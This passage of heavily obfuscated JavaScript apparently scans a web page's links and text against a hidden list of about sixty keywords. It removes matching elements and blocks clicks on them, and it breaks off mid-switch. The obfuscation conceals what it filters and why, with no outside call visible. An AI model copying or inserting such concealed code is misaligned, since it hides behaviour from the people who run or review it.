_0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return _0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return _0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return _0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return _0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return _0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var _0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return _0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function _0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- -242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var 